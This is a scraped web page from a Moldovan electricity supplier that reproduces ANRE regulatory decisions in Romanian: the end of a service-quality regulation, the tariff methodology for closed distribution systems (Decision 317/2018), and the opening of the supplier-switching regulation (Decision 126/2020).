<li>Reducerile de tarif, prevăzute de prezentul Regulament, se calculează de către Agenţie pentru fiecare an de activitate şi se iau în consideraţie la următoarea actualizare a tarifelor pentru serviciile de transport sau de distribuţie a energiei electrice.</li>
<li>Agenția este în drept să aplice o reducere în mărime de 1% din tariful de distribuție sau de transport, în cazul în care se constată că operatorul de sistem nu și-a respectat obligațiile de plată a compensațiilor în mai mult de 5% din cazurile înregistrate.</li>
<li>În cazul nerespectării valorilor indicatorilor de calitate, reducerea tarifului pentru serviciile de transport și de distribuţie se aplică în mărimea stabilită în Anexa nr. 3 la prezentul Regulament. Pentru serviciile de distribuție reducerea se aplică pentru toată cantitatea de energie electrică distribuită consumatorilor finali în anul pentru care s-a efectuat analiza indicatorilor de calitate. Reducerea tarifului pentru serviciul de transport a energiei electrice se va aplica, după caz, în raport cu cantitatea totală de energie electrică transportată pe parcursul anului prin reţeaua electrică de transport, sau cu cantitatea de energie electrică livrată utilizatorilor sistemului prin unul sau mai multe puncte de racordare, într-o perioadă stabilită de timp.</li>
<li>Dacă, în urma verificării efectuate de ANRE, se constată că OST sau OSD au prezentat în rapoarte informații eronate în ce privește datele care stau la baza calculului indicatorilor de calitate, iar rezultatul erorii este diminuarea indicatorilor, astfel încât poate fi evitată o eventuală reducere de tarif sau plată de compensații, Agenția este în drept să aplice reducerea maximă de tarif, prevăzută pentru nerespectarea indicatorului respectiv.</li>
<li>Compensațiile prevăzute de prezentul Regulament se acordă fără a fi necesară o solicitare din partea utilizatorilor sistemului. Operatorii de sistem au obligația să asigure evidența tuturor situațiilor de încălcare a indicatorilor de calitate a serviciilor, pentru toți utilizatorii sistemului, cu transmiterea lunară a datelor respective către furnizorii de energie electrică. În baza datelor prezentate, furnizorii calculează  compensațiile individuale incluzându-le în factura lunară pentru energia electrică consumată. În situațiile descrise în pct. 15 alin. 2) și pct. 16 alin. 2), compensațiile se vor calcula si se vor include în factura pentru luna  februarie a anului următor perioadei de gestiune. Suma calculată a compensațiilor poate fi utilizată  pentru stingerea datoriilor. Sumele compensațiilor achitate consumatorilor de către furnizori vor fi ulterior restituite de către operatorii de sistem furnizorilor respectivi. Pentru situațiile stipulate în pct. 31, 40 și 41, compensațiile vor fi achitate direct de operatorul de sistem.</li>
<li>Dacă se constată că durata întreruperii programate sau neprogramate, stabilită la pct. 15 și 16 din prezentul Regulament, a fost depăşită din cauza acţiunilor sau a inacţiunilor OST, OSD prezintă furnizorului de energie electrică informația respectivă, coordonată cu OST, iar procedura de achitare a compensației este analogică celei descrise în pct.47 al prezentului Regulament.</li>
<li>Operatorii de sistem sunt scutiți de plata compensațiilor în cazul întreruperilor neprogramate, produse în circumstanțele descrise la pct. 19 lit. a), b) și c), situațiile respective fiind confirmate prin probe.</li>
<li>În conformitate cu prevederile legislaţiei civile şi/sau clauzele contractuale, consumatorii finali au dreptul să ceară OST, OSD restituirea prejudiciilor morale şi/sau materiale suportate în urma prestării serviciilor necalitative.</li>
</ol>
<p style="text-align: center;"><strong>Secţiunea 9</strong></p>
<p style="text-align: center;"><strong>DISPOZIŢII FINALE</strong></p>
<ol start="51">
<li>OST şi OSD sunt obligaţi să înregistreze toate cererile, sesizările, solicitările legate de indicatorii de calitate a serviciului de transport şi de distribuţie a energiei electrice şi să prezinte Agenţiei anual, până la 25 februarie, rapoarte privind calitatea serviciului de transport şi distribuţie a energiei electrice. Rapoartele se vor întocmi conform Anexelor nr. 1 şi 2 la prezentul Regulament și se vor prezenta în format electronic cu semnătură digitală.</li>
<li>OST, OSD sunt obligaţi să asigure păstrarea datelor necesare calculării indicatorilor de continuitate pe o durată de cel puţin 6 ani.</li>
<li>OSD şi OST sunt obligaţi să aducă la cunoştinţa consumatorilor finali cerinţele privind calitatea serviciilor de distribuţie/transport a energiei electrice prin afişarea Anexei nr. 3 la prezentul Regulament în toate oficiile sale comerciale, în centrele pentru relaţii cu consumatorii.</li>
<li>În planurile de dezvoltare şi în planurile anuale de investiţii, OST, OSD trebuie să prevadă surse necesare pentru instalarea sistemelor de telemecanică şi de semnalizare de la distanţă, de reglare automată a tensiunii, precum şi de restabilire a tuturor sistemelor existente conform proiectelor inițiale, dar care la moment sunt scoase din funcțiune.</li>
<li>Rezultatele analizei rapoartelor anuale cu privire la calitatea serviciilor se publică pe pagina electronică  a Agenţiei.</li>
<li>Plata  compensațiilor stabilită în condițiile  pct. 47 se va implementa  etapizat, după cum urmează:</li>
<li>a)  pentru compensațiile prevăzute la pct. 31, 40 și 41  &#8211;  începând cu 1 iulie 2017;</li>
<li>b) pentru compensaţiile prevăzute la pct.15 şi 16:</li>
</ol>
<p>&#8211; în cazul întreruperilor provocate de deranjamente sau lucrări programate în rețelele electrice de distribuție cu tensiunea de 6-10 kV – începând cu 1 ianuarie 2020;</p>
<p>&#8211; în cazul întreruperilor provocate de deranjamente sau lucrări programate în rețelele de distribuție cu tensiunea  0,4 kV – începând cu 1 ianuarie 2021.</p>
<p><em>[Pct.56 lit.b) în redacția HANRE49 din 11.03.19, MO111-118/29.03.19 art.550; în vigoare 29.04.19]</em></p>
<ol start="57">
<li>Până la punerea în aplicare a prevederilor pct. 56, compensațiile se vor achita în termen de cel mult 30 zile calendaristice după depunerea de către  potenţialul consumator sau de utilizatorul de sistem a unei cereri scrise în adresa Furnizorului sau operatorului de sistem, după caz.</li>
</ol>
<p>&nbsp;</p>
<p>&nbsp;</p>
                        </div>
                    </div>
                                	<div class="leg_item">
                    	<div class="row">
                            <div class="li_img col-sm-1">
                                <img src="https://furnizare-energie.md/wp-content/uploads/2019/07/anre-logo.png" />
                            </div>
                            <div class="li_txt col-sm-7 pull-left">
                                <div class="li_nam">ANRE</div>
                                <div class="li_doc">Hotărâre ANRE nr 317 din 09 11 2018</div>
                                <div class="li_descr">
                                    Cu privire la aprobarea Metodologiei
de calculare a tarifului pentru operarea
sistemului de distribuție închis
al energiei electrice                                </div>
                            </div>
                            <div class="li_butts col-sm-4">
                                <a href="#" class="wh_butt gr_color" data-url="">Deschide</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Hotărârea-ANRE-nr-282-din-11-11-2016-pentru-aprobarea-Regulamentului-cu-privire-la-calitatea-serviciilor.pdf" class="gr_butt gr_color" download>Descarcă</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2019/07/Hotărârea-ANRE-nr-282-din-11-11-2016-pentru-aprobarea-Regulamentului-cu-privire-la-calitatea-serviciilor.pdf" class="pr_butt hidden-xs hidden-sm gr_color" target="_blank">Print</a>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <div class="li_prev">
                            <div class="lp_close">Închide</div>
                            <table width="594">
<tbody>
<tr>
<td width="313"></td>
<td width="251"></td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>Republica Moldova</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>AGENŢIA NAŢIONALĂ PENTRU REGLEMENTARE ÎN ENERGETICĂ</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>HOTĂRÎRE</strong> Nr. 317<br />
din  09.11.2018</p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;"><strong>cu privire la aprobarea Metodologiei </strong><br />
<strong>de calculare a tarifului pentru operarea </strong><br />
<strong>sistemului de distribuție închis </strong><br />
<strong>al energiei electrice</strong></p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: center;">Publicat : 30.11.2018 în Monitorul Oficial Nr. 441-447     art Nr : 1707</p>
</td>
</tr>
<tr>
<td colspan="2" width="574">
<p style="text-align: right;">ÎNREGISTRAT:<br />
Ministerul Justiţiei<br />
al Republicii Moldova<br />
nr. 1383 din 16 noiembrie 2018<br />
Ministru _______ Victoria Iftodi</p>
<p>În temeiul art. 51 alin. (2) și art. 87 din Legea nr. 107  din 27 mai 2016 cu privire la energia electrică (Monitorul Oficial al Republicii Moldova, 2016, nr.193-203, art.413) cu modificările ulterioare, în scopul stabilirii modului de calcul a tarifelor pentru serviciul de operare a sistemului de distribuţie închis prestat de către operatorii sistemelor de distribuție închise, Consiliul de administrație al Agenției Naționale pentru Reglementare în Energetică</p>
<p style="text-align: center;"><strong>HOTĂRĂŞTE:</strong></p>
<p>    1. Se aprobă Metodologia de calculare a tarifului pentru operarea sistemului de distribuție închis al energiei electrice (se anexează).<br />
2. Controlul asupra executării prezentei hotărâri se pune în sarcina subdiviziunilor  Agenţiei Naţionale pentru Reglementare în Energetică.</p>
<p>Tudor COPACI,<br />
director general</p>
<p>Sergiu CIOBANU,<br />
director</p>
<p>Octavian LUNGU,<br />
director</p>
<p>Iurie ONICA,<br />
director</p>
<p>Ghenadie PÂRŢU,<br />
director</p>
<p>Nr. 317/2018. Chişinău, 9 noiembrie 2018.</p>
<p style="text-align: right;">Aprobată:<br />
prinHotărîreaConsiliului<br />
de Administraţie al ANRE<br />
nr.317/2018 din 09.11.2018</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>METODOLOGIA</strong></p>
<p style="text-align: center;"><strong>de calcularea tarifului pentru operarea sistemului de distribuţie închis al energiei electrice</strong></p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>Secțiunea 1</strong></p>
<p style="text-align: center;"><strong>DISPOZIȚII GENERALE</strong></p>
<p><strong>    1.</strong> Metodologia de calculare a tarifului pentru operarea sistemului de distribuţie închis al energiei electrice (în continuare Metodologie) stabilește modul de calcul a tarifelor pentru serviciul de operare a sistemului de distribuţie închis prestat de către operatorii sistemelor de distribuție închise, și anume:</p>
<p>a) modul de determinare a tarifelorpentru operarea sistemului de distribuţie închis;</p>
<p>b) modul de determinare a costului energiei electrice livrate utilizatorilor sistemului de distribuţie închis;</p>
<p>c) structura și modul de determinare a cheltuielilor justificate,necesare pentru exploatarea şi întreţinerea sistemului de distribuție închis;</p>
<p>d) modul de determinare a cheltuielilor necesare pentru acoperirea consumului tehnologic şi a pierderilor de energie electrică în sistemul de distribuţie închis;</p>
<p>e) metoda de calculare a profitului de la prestarea activității autorizate în cazul operatorilor sistemelor de distribuţie închise care desfăşoară activitatea de întreprinzător.</p>
<p><strong>    2.</strong>Tariful pentruoperarea sistemului de distribuție închis este de tip binom şi constă din două componente tarifare:</p>
<p>a) preţulpentru energia electrică livrată utilizatorilor sistemului de distribuţie închis, lei/kWh;</p>
<p>b) tariful pentru serviciul de operareasistemului de distribuţie închis, lei/kW.</p>
<p>Prețul pentru energia electricălivrată utilizatorilor sistemului de distribuție închis este prețul de procurare a energiei electrice achitat de către operatorul sistemului de distribuție închis furnizorului cu care are încheiat contract de furnizare a energiei electrice.</p>
<p><strong>    3.</strong>Tariful pentru operarea sistemului de distribuţie închis se stabileşte în baza prezentei metodologiide către fiecare operator alsistemului de distribuţie închis, autorizat în conformitate cu prevederile Legii cu privire la energia electrică,pentru sistemul de distribuţie închis pe care îl exploatează.</p>
<p><strong>    4</strong>. În sensul prezentei Metodologii se aplică noţiunile definite în Legea nr.107 din 27 mai 2016 cu privire la energia electrică.</p>
<p style="text-align: center;"><strong>Secțiunea 2</strong></p>
<p style="text-align: center;"><strong>DETERMINAREA TARIFULUI</strong></p>
<p><strong>    5. </strong>Venitul operatorului sistemului de distribuție închis ce urmează a fi obţinut în legătură cu alimentarea cu energie electricăa utilizatorilor sistemului de distribuţie închisîn anul “<em>n</em>” (V<sub>sdî</sub>) se determină reieşind din cantitatea de energieelectrică livrată (consumată)utilizatorilor sistemului de distribuţie închisprecum şi din puterea electrică contractată de către utilizatorii sistemului de distribuție închis, conform formulei:</p>
<p>&nbsp;</p>
<p><em>V<sub>n</sub> = EL<sub>n</sub> × TFC+ ∑PC<sub>n</sub>*12×TP<sub>n</sub></em>,(1)</p>
<p>unde:</p>
<p><em>    EL<sub>n</sub></em>– cantitatea de energie electrică livrată utilizatorilor sistemului de distribuţie închis în anul ,,<em>n</em>”, kWh;</p>
<p><em>    TFC</em> – preţul de procurare a energiei electrice achitat furnizorului de către operatorul sistemului de distribuție închis în anul ,,<em>n</em>”, lei/kWh;</p>
<p><em>    PC<sub>n</sub></em> – puterea electrică contractatăde cătreutilizatorii sistemului de distribuție închis la locurile de consum în anul “<em>n</em>”, kW;</p>
<p><em>    TP<sub>n</sub></em> – tariful pentru serviciul de operareasistemuluide distribuţie închisîn anul “<em>n</em>”, lei/kW/lună.</p>
<p><strong>    6.</strong>Tarifulpentru serviciul de operareasistemului de distribuţie închisse determină în baza formulei:</p>
<table width="179">
<tbody>
<tr>
<td width="43"></td>
<td width="103"><em>CO<sub>n</sub>+CE<sub>n</sub>+R<sub>n</sub></em></td>
<td width="33"></td>
</tr>
<tr>
<td width="43"><em>TP<sub>n</sub></em> =</td>
<td width="103">––––––––––– ,</td>
<td rowspan="2" width="33">(2)</td>
</tr>
<tr>
<td width="43"></td>
<td width="103"><em>PT<sub>n</sub>×12</em></td>
</tr>
</tbody>
</table>
<p>unde:</p>
<p><em>    CO<sub>n</sub></em>– cheltuielile justificate ale operatorului sistemului de distribuţie închis necesare pentru exploatarea şi întreţinerea sistemului de distribuţie închis, precumşi pentru livrarea energiei electriceutilizatorilor  prin sistemul de distribuţie închisîn anul ,,<em>n</em>”;</p>
<p><em>    CE<sub>n</sub></em>– cheltuielile necesare pentru acoperirea consumului tehnologic şi a pierderilor de energie electrică în sistemul de distribuţie închis în anul ,,<em>n</em>”;</p>
<p><em>    R<sub>n</sub></em>– profitul anului ,,<em>n</em>” aloperatorului sistemului de distribuţie închis de la desfășurarea  activității autorizate. Profitul se calculează numai pentru operatorii sistemelor de distribuţie închise care desfăşoară activitatea de întreprinzător.</p>
<p><em>    PT<sub>n</sub></em> –Puterea maximă permisă, indicată în actul de delimitare, încheiat în legătură cu racordarea sistemului de distribuție închis la reţeaua electrică de distribuţie sau de transport, kW. În cazul în care valoarea cumulată a puterilor electrice contractate de către toţi utilizatorii sistemului de distribuție închis (∑ PC<sub>n</sub> ) este mai mare decât puterea maximă permisă<em> PT<sub>n</sub></em>, în calcule se va utiliza valoarea (∑ PC<sub>n</sub> ).</p>
<p style="text-align: center;"><strong>Secțiunea 3</strong></p>
<p style="text-align: center;"><strong>DETERMINAREA CHELTUIELILOR,</strong></p>
<p style="text-align: center;"><strong>CARE SE INCLUD ÎN STRUCTURA TARIFULUI</strong></p>
<p><strong>    7. </strong>Cheltuielile justificate (<em>CO<sub>n</sub></em>) ale operatorului sistemului distribuţie închisîn anul ,,<em>n</em>”sunt constituite din:</p>
<p>a) cheltuielile privind amortizarea imobilizărilor (<em>CAI<sub>n</sub></em>);</p>
<p>b) cheltuielile materiale (<em>CM<sub>n</sub></em>);</p>
<p>c) cheltuielile de întreținere și exploatare a sistemului de distribuție închis (<em>CÎE<sub>n</sub></em>);</p>
<p>d) cheltuielile de distribuire și administrative<em> (CDA<sub>n</sub>)</em>.</p>
<p>În așa mod:</p>
<table width="283">
<tbody>
<tr>
<td width="227"><em>CO<sub>n</sub> = CAI<sub>n</sub>+ CM<sub>n</sub> + CÎE<sub>n</sub> + CDA<sub>n</sub></em></td>
<td width="56">,      (3).</td>
</tr>
</tbody>
</table>
<p><strong>    </strong></p>
<p><strong>    8.</strong>Cheltuielile privind amortizarea imobilizărilor (<em>CAI<sub>n</sub></em>) utilizate de operatorul sistemului de distribuţie închis în legătură cu activitatea autorizată desfășurată în anul „<em>n</em>” se determină conform formulei:</p>
<p>unde:</p>
<p><em>    VI<sub>in</sub></em>– costul de intrare al imobilizărilor de categoria „<em>i</em>” în anul „<em>n</em>”. La calcularea amortizării imobilizărilor în costul de intrare a activelor nu se include valoarea imobilizărilor conservate, aflate în curs de execuție, date în locațiune, imobilizărilor finanțate din donații, transmise operatoruluisistemului de distribuţie închis cu titlu gratuit sau la deservire tehnică, neutilizate în activitatea autorizată, a obiectelor locative, de menire social–culturală și altor imobilizări care nu sunt destinate activității autorizate desfășurate  de operatorulsistemului de distribuţie închis, imobilizări finanțate de la bugetele de stat și locale, de agenți economici sau de către utilizatorii sistemului de distribuție închis.</p>
<p><em>    DV<sub>i</sub></em> &#8211; durata de utilizare a imobilizărilor corporale și necorporale amortizabilede categoria „<em>i</em>”, care nu poate fi mai mică decât durata indicată în Catalogul mijloacelor fixe și activelor nemateriale, aprobat prin Hotărârea Guvernului nr. 338 din 21 martie 2003. Grupele de categorii „<em>i</em>” se formează prin gruparea imobilizărilor corporale și necorporale cu durată de utilizare identică.</p>
<p><strong>    9.</strong> Cheltuielile materiale (<em>CM<sub>n</sub></em>) cuprind cheltuielile legate de procurarea materialelor, pieselor de schimb, combustibilului, carburanților, lubrifianților, și altor resurse materiale necesare pentru asigurarea procesului tehnologic, întreținerea, exploatarea și reparația sistemului de distribuție închis.Cheltuielilemateriale se determină de operatorul sistemului de distribuţie închisreieșind din cantitatea fiecărui tip de material necesar, determinată în baza normelor de consumși a analizei materialelor, pieselor de schimb, aparatelor, instrumentelorși a mijloacelor de protecție personală utilizate în anul precedent (<em>n-1</em>), pentru întreținerea și pentru exploatarea sistemului de distribuție închisși reieșind din prețurile minime de pe piață.</p>
<p><strong>    10.</strong> Cheltuielile de exploatare și întreținere a sistemului de distribuție închis (<em>CÎE<sub>n</sub></em>) includ: cheltuielile legate de retribuirea muncii șicheltuielile legate de contribuțiile pentru asigurările sociale și cele medicaleale personalului antrenat nemijlocitîn deservirea tehnică, întreținerea, exploatarea și reparația sistemului de distribuție închis precum șiplățile pentru serviciile prestate de terțe părți pentru verificarea, deservirea tehnică, întreținerea, exploatarea și reparația sistemului de distribuție închis. Cheltuielile de întreținere și exploatare se determină de operatorul sistemului de distribuţie închis în baza devizelor de cheltuieli aprobate, prețurilor pe piață, și contractelor încheiate cu terțe părți pentru efectuarea lucrărilor sus-menționate.</p>
<p><strong>    11.</strong> Cheltuielile de distribuire și administrative<em>(CDA<sub>n</sub>)</em>se determină de operatorul sistemului de distribuţieînchis și cuprind cheltuielile aferente controlului echipamentelor de măsurare a energiei electrice în scopuri comerciale și citirii lunare a echipamentelor de măsurare a energiei electrice în scopuri comerciale, instalate la punctele de delimitare cu instalaţiile electrice ale utilizatorilor sistemului de distribuție închis, cheltuielile privind facturarea utilizatorilor, precum și taxele și impozitele achitate nemijlocit pentru desfăşurarea activităţii autorizate.</p>
<p><strong>    12.</strong>Cheltuielile necesare pentru acoperirea consumului tehnologic şi a pierderilor de energie electrică în sistemul de distribuţie închis în anul ,,<em>n</em>”se determină conform formulei:</p>
<table width="229">
<tbody>
<tr>
<td width="167"><em>CE<sub>n</sub> = CTEj × TFC,</em></td>
<td width="62">(5)</td>
</tr>
</tbody>
</table>
<p>unde:</p>
<p><em>    CTEj</em> – consumul tehnologic şi pierderile de energie electrică în sistemul de distribuţie închis în anul ,,<em>n</em>”. Consumul tehnologicşi pierderilede energie electrică în fiecare an „<em>n</em>” se determină de operatorul sistemului de distribuţie închis în conformitate cu prevederile Instrucţiunii privind calcularea pierderilor de energie electrică activă şi reactivă în elementele de reţea aflate la balanţa consumatorului, aprobată prin Hotărârea Consiliului de administraţie al ANRE nr. 246 din 02 mai 2007.Valoarea consumului tehnologicşi a pierderilor de energie electrică în anul „<em>n</em>”, admisă în calculul tarifului pentru operarea sistemului de distribuţie închis pentru anul respectiv nu poate fi mai mare decât valoarea efectivă a consumuluitehnologicşi a pierderilor de energie electrică, înregistrată în anul precedent.</p>
<p style="text-align: center;"><strong>Secțiunea 4</strong></p>
<p style="text-align: center;"><strong>DETERMINAREA PROFITULUI</strong></p>
<p><strong>13.</strong>Profitul anului ,,<em>n</em>” al operatorului sistemului de distribuţie închis de la desfășurarea activității autorizatese determină conform formulei:</p>
<p>&nbsp;</p>
<table width="161">
<tbody>
<tr>
<td width="123"><em>R<sub>n</sub> = VNA<sub>n</sub> × R<sub>r</sub>/100</em>,</td>
<td width="38">(6)</td>
</tr>
</tbody>
</table>
<p>unde:</p>
<p><em>    VNA<sub>n</sub></em> – valoarea netă în anul ,,<em>n</em>” a imobilizărilor utilizate de operatorul sistemului de distribuţie închis în legătură cu activitatea autorizată.Această valoare se determină ca diferența dintre costul de intrare și amortizareaacestor imobilizări acumulată până la începutul anului „<em>n</em>”:</p>
<p>&nbsp;</p>
<table width="191">
<tbody>
<tr>
<td width="135"><em>VNA<sub>n</sub> = VIA<sub>n</sub></em>–<em> UA<sub>n-1</sub>,</em></td>
<td width="56">(7)</td>
</tr>
</tbody>
</table>
<p>unde:</p>
<p><em>    VIA<sub>n</sub></em>– costul de intrare alimobilizărilor, date în exploatare până la începutul anului „<em>n</em>”;</p>
<p><em>    UA<sub>n-1</sub></em>– amortizareaimobilizărilor acumulată din perioada de dare în exploatare până la începutul anului „<em>n</em>”.</p>
<p><em>    R<sub>r</sub> – </em>marja de profit, care nu va depăși 5% pentru operatorii sistemelor de distribuţie închise care desfăşoară activitatea de întreprinzător,iarpentru operatorii sistemelor de distribuţie închise care nu desfăşoară activitatea de întreprinzător aceasta constituie 0%.</p>
<p><strong>Secțiunea 5.</strong></p>
<p><strong>PREVEDERI SPECIALE</strong></p>
<p><strong>    14.</strong> Tarifulpentru operarea sistemului de distribuţie închis se determină și se aplică de către operatorul sistemului de distribuție închis.</p>
<p><strong>    15. </strong>La solicitarea unuia dintre utilizatorii sistemului de distribuţie închis, Agenţia verifică dacă tariful aplicat de operatorul sistemului de distribuţie închis corespunde principiilor stabilite în prezenta Metodologie, iar operatorul sistemului de distribuţie închis prezintă Agenţiei toate documentele necesare acesteia pentru verificarea respectării de către operator a prezentei Metodologii. În cazul în care Agenţia constată că tariful respectiv include mai multe costuri decât cele stabilite în Metodologie, aceasta va aproba prin hotărâretariful care trebuie să fie aplicat de operatorul sistemului de distribuţie închis în raport cu utilizatorii sistemului său ținând cont, după caz, de costurile specifice de distribuție a energiei electrice suportate de către titularii de licență pentru distribuția energiei electrice.</p>
<p><strong>    16.</strong>În cazul în care utilizatorul sistemului de distribuţie închis încheie contract de furnizare a energiei electrice cu furnizorul ales, operatorul sistemului de distribuţie închis va aplica în raport cu utilizatorul respectiv doar tariful pentru serviciul de operareasistemului de distribuţie închis, determinat conform pct. 6 din prezenta Metodologie.</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
                        </div>
                    </div>
                                	<div class="leg_item">
                    	<div class="row">
                            <div class="li_img col-sm-1">
                                <img src="https://furnizare-energie.md/wp-content/uploads/2019/07/anre-logo.png" />
                            </div>
                            <div class="li_txt col-sm-7 pull-left">
                                <div class="li_nam">ANRE</div>
                                <div class="li_doc">Hotărâre ANRE nr 126 din 14 05 2020</div>
                                <div class="li_descr">
                                    Cu privire la aprobarea Regulamentului privind
procedura de schimbare a furnizorului de energie
electrică                                </div>
                            </div>
                            <div class="li_butts col-sm-4">
                                <a href="#" class="wh_butt gr_color" data-url="">Deschide</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2020/08/HOTĂRÎREA-126-14.05.2020-Cu-privire-la-aprobarea-Regulamentului-privind-procedura-de-schimbare-a-furnizorului-de-energie-electrica.pdf" class="gr_butt gr_color" download>Descarcă</a>
                                <a href="https://furnizare-energie.md/wp-content/uploads/2020/08/HOTĂRÎREA-126-14.05.2020-Cu-privire-la-aprobarea-Regulamentului-privind-procedura-de-schimbare-a-furnizorului-de-energie-electrica.pdf" class="pr_butt hidden-xs hidden-sm gr_color" target="_blank">Print</a>
                                <div class="clearfix"></div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                        <div class="li_prev">
                            <div class="lp_close">Închide</div>
                            <p style="text-align: center;"><b>Republica Moldova </b></p>
<p style="text-align: center;">AGENȚIA NAȚIONALĂ PENTRU REGLEMENTARE ÎN ENERGETICĂ</p>
<p style="text-align: center;"><b>HOTĂRÎRE</b> Nr. HANRE126/2020</p>
<p style="text-align: center;">din 14.05.2020</p>
<p style="text-align: center;"><b>cu privire la aprobarea Regulamentului privind procedura de </b></p>
<p style="text-align: center;"><b>schimbare a furnizorului de energie electrică </b></p>
<p style="text-align: right;">Publicat : 20.06.2020 în MONITORUL OFICIAL Nr. 152 art. 557 Data intrării în vigoare</p>
<p style="text-align: right;">ÎNREGISTRAT:</p>
<p style="text-align: right;">Ministerul Justiției al Republicii Moldova</p>
<ol style="text-align: right;">
<li>1571 din 2 iunie 2020</li>
</ol>
<p style="text-align: right;">Ministru_________F. NAGACEVSCHI</p>
<p style="text-align: left;">În temeiul art. 71 alin. (1) din Legea nr. 107/2016 cu privire la energia electrică<br />
(Monitorul Oficial al Republicii Moldova, 2016, nr.193-203, art.413), cu modificările<br />
ulterioare, în scopul reglementării raporturilor juridice dintre furnizorii de energie electrică<br />
și consumatorii finali, Consiliul de Administrație al Agenției Naționale pentru Reglementare<br />
în Energetică<br />
HOTĂRĂŞTE:<br />
1. Se aprobă Regulamentul privind procedura de schimbare a furnizorului de<br />
energie electrică (se anexează).<br />
2. Se abrogă Regulamentul privind procedura de schimbare a furnizorului de<br />
energie electrică de către consumatorii eligibili, aprobat prin Hotărârea Consiliului de<br />
Administrație al Agenției Naționale pentru Reglementare în Energetică nr. 534 din 20<br />
noiembrie 2013 (Monitorul Oficial al Republicii Moldova, 2014, nr.24-26, art. 107),<br />
înregistrat la Ministerul Justiţiei cu nr. 956 din 17 ianuarie 2014.<br />
3. În termen de o lună de la intrarea în vigoare a Regulamentului furnizorii de<br />
energie electrică vor plasa pe paginile web oficiale procedura de schimbare a furnizorului<br />
de energie electrică și formularul cererii pentru schimbarea furnizorului de energie<br />
electrică, care trebuie să conțină informațiile obligatorii specificate în anexa la Regulament.<br />
4. În cazul în care furnizorul nu dispune de pagină web oficială, furnizorul este<br />
obligat să publice informațiile specificate la pct. 3 prin intermediul panoului informativ și să<br />
le pună la dispoziția consumatorului final la solicitare.<br />
5. Controlul asupra executării prezentei hotărâri se pune în sarcina subdiviziunilor<br />
Agenţiei Naţionale pentru Reglementare în Energetică.<br />
DIRECTORUL GENERAL Veaceslav UNTILA<br />
DIRECTORI Octavian CALMÎC<br />
Eugen CARPOV<br />
Ștefan CREANGĂ<br />
Violina ȘPAC<br />
Nr. 126/2020. Chişinău, 14 mai 2020.<br />
Aprobat<br />
prin Hotărârea Consiliului de administraţie<br />
al ANRE nr.126/2020 din 14 mai 2020<br />
REGULAMENT<br />
privind procedura de schimbare a furnizorului de energie electrică<br />
Secţiunea 1<br />
Dispoziţii generale<br />
1. Regulamentul privind procedura de schimbare a furnizorului de energie electrică<br />
(în continuare Regulament) stabileşte:<br />
1) etapele procesului de schimbare a furnizorului;<br />
2) condiţiile care trebuie îndeplinite de către furnizorul nou;<br />
3) drepturile şi obligaţiile furnizorului nou în raport cu celelalte părţi implicate în<br />
procesul de schimbare a furnizorului;<br />
4) drepturile şi obligaţiile furnizorului actual în contextul rezoluțiunii contractului de<br />
furnizare a energiei electrice;<br />
5) drepturile şi obligaţiile operatorului de sistem care exploatează reţelele electrice<br />
la care sunt racordate instalaţiile electrice ale consumatorului final;<br />
6) drepturile şi obligaţiile consumatorului final care iniţiază procedura de schimbare<br />
a furnizorului;<br />
7) modalităţile de soluţionare a obligaţiilor financiare anterioare ale consumatorului<br />
final.<br />
2. Regulamentul se aplică, consumatorilor finali, furnizorilor de energie electrică,<br />
operatorilor sistemelor de distribuţie, operatorilor sistemelor de distribuție închise şi<br />
operatorului sistemului de transport.<br />
3. Regulamentul nu se aplică în cazul stabilirii furnizorului de ultima opţiune care va<br />
furniza energie electrică consumatorilor finali în baza hotărârii aprobate în acest scop de<br />
către Agenţia Naţională pentru Reglementare în Energetică (în continuare Agenţie), în<br />
temeiul Legii nr.107/2016 cu privire la energia electrică (în continuare Legea cu privire la<br />
energia electrică). Modalitatea de contractare a serviciului de furnizare a energiei electrice<br />
în cazul stabilirii furnizorului de ultima opţiune se realizează conform prevederilor<br />
Regulamentului privind furnizarea energiei, aprobat de Agenție prin Hotărârea nr.<br />
169/2019.<br />
4. În sensul Regulamentului, se utilizează noţiunile definite în Legea nr. 174/2017 cu<br />
privire la energetică, Legea cu privire la energia electrică și Regulamentul privind<br />
furnizarea energiei electrice, precum şi următoarele noţiuni:<br />
furnizor actual – furnizor de energie electrică care, potrivit contractului încheiat,<br />
furnizează energie electrică unui consumator final până la data de la care îşi produce<br />
efectele un nou contract de furnizare a energiei electrice, încheiat cu un furnizor nou;<br />
furnizor nou – furnizor de energie electrică care furnizează energie electrică<br />
consumatorului final, în baza unui nou contract de furnizare a energiei electrice, care îşi<br />
produce efectele din ziua schimbării furnizorului de energie electrică;<br />
schimbarea furnizorului de energie electrică – acţiune prin care, pe parcursul<br />
derulării unui contract de furnizare a energiei electrice, un consumator final decide, prin<br />
opţiune liber exprimată, să înceteze raportul contractual cu furnizorul actual pentru toate<br />
sau pentru unele locuri de consum, şi să încheie contract de furnizare a energiei electrice cu<br />
un furnizor nou;<br />
factură finală de plată &#8211; factură pentru plata energiei electrice consumată până la<br />
data schimbării furnizorului de energie electrică.<br />
Secțiunea 2<br />
Etapele procedurii de schimbare a furnizorului de energie electrică<br />
5. Un consumator final este în drept să opteze pentru schimbarea furnizorului de<br />
energie electrică la unul (-ele) din locurile sale de consum sau la toate locurile de consum<br />
care îi aparțin.<br />
6. Procedura de schimbare a furnizorului de energie electrică este gestionată de<br />
consumatorul final sau, de furnizorul nou, în baza procurii de reprezentare a<br />
consumatorului final, întocmită cu respectarea prevederilor Codului civil.<br />
7. Pentru iniţierea procedurii de schimbare a furnizorului de energie electrică,<br />
consumatorul final mai întâi îşi alege un furnizor nou de energie electrică.<br />
8. Procedura de schimbare a furnizorului de energie electrică cuprinde următoarele<br />
etape:<br />
1) Încheierea contractului de furnizare a energiei electrice între consumatorul final<br />
și furnizorul nou;<br />
